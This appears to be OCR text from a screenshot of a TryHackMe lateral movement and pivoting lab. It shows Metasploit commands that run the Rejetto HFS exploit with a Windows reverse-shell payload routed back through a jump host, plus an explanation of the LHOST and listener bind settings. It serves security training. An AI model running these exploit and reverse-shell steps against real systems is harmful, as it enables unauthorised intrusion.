 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 11:32
TryHackMe | Lateral Mov distributor.za.tryhackme. Problem loading page
https://tryhackme.com/room/lateralmovementandpivoting
attached to this network is called lateralmovement, so you should be able to get the right IP address by running ip add show lateralmovement:
root@ip-10-10-140-51: ~
File Edit View Search Terminal Help
root@ip-10-10-140-51:~# ip add show lateralmovement
5: lateralmovement: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_
codel state UNKNOWN group default qlen 100
link/none
inet 10.50.61.3/24 brd 10.50.61.255 scope global lateralmovement
valid_lft forever preferred_lft forever
inet6 fe80::2d83:1ba9:56c0:736d/64 scope link stable-privacy
valid_lft forever preferred_lft forever
Once all port forwards are in place, we can start Metasploit and configure the exploit so that the required ports match the ones we have forwarded through
THMJMP2:
AttackBox
user@AttackBox$ msfconsole
msf6 > use rejetto_hfs_exec
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 7777
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 6666
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8888
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
There is a lot to unpack here:
• The LHOST parameter usually serves two purposes: it is used as the IP where a listener is bound on the attacker's machine to receive a reverse shell; it is
also embedded on the payload so that the victim knows where to connect back when the exploit is triggered. In our specific scenario, since THMDC won't
be able to reach us, we need to force the payload to connect back to THMJMP2, but we need the listener to bind to the attacker's machine on 127.0.0.1.
To this end, Metasploit provides an optional parameter ReverseListenerBindAddress, which can be used to specify the listener's bind address on the
attacker's machine separately from the address where the payload will connect back. In our example, we want the reverse shell listener to be bound to